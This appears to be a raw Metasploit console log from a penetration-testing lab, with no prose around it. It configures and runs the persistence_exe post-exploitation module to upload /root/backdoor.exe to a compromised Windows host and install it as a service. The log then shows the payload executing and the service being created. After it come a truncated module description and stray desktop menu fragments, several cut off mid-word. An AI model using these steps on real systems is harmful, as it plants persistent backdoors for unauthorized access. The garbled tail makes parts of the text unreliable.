 msf5 > use post/windows/manage/persistence_exe
msf5 post(windows/manage/persistence_exe) > set REXEPATH /root/backdoor.exe
REXEPATH => /root/backdoor.exe
msf5 post(windows/manage/persistence_exe) > set SESSION 1
SESSION => 1
msf5 post(windows/manage/persistence_exe) > set STARTUP SERVICE
STARTUP => SERVICE
msf5 post(windows/manage/persistence_exe) > set LOCALEXEPATH C:\\Users\\Administrator
LOCALEXEPATH => C:\Users\Administrator
msf5 post(windows/manage/persistence_exe) > show options
Module options (post/windows/manage/persistence_exe):
Name Current Setting Required Description
---- --------------- -------- -----------
REXENAME default.exe yes The name to call exe on remote system
REXEPATH /root/backdoor.exe yes The remote executable to upload and execute.
SESSION 1 yes The session to run this module on.
STARTUP SERVICE yes Startup type for the persistent payload. (Accepted: USER, SYSTEM, SERVI
CE)
msf5 post(windows/manage/persistence_exe) > run
[*] Running module against STU1
[*] Reading Payload from file /root/backdoor.exe
[+] Persistent Script written to C:\Users\Administrator\default.exe
[*] Executing script C:\Users\Administrator\default.exe
[+] Agent executed with PID 2768
[*] Installing as service..
[*] Creating service kcMKkgUXt
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/STU1_20201101.5725/STU1_20201101.5725.rc
[*] Post module execution completed
msf5 post(windows/manage/persistence_exe) >
Module: post/windows/manage/per
Platform: Windows
Arch:
Rank: Normal
Provided by:
Merlyn drforbin Cousins <drforbin6
Compatible session types:
Meterpreter
Basic options:
Name Current Setting Require
---- --------------- -------
REXENAME default.exe yes
REXEPATH yes
SESSION yes
STARTUP USER yes
Description:
This Module will upload an executa
Persistent. It can be installed as
will start on user login, SYSTEM w
requires privs. SERVICE will creat
the payload. Again requires privs.
msf5 post(windows/manage/persistence
主文件夹
Firefox ESR
dns
Ettercap
portmap
ntds.dit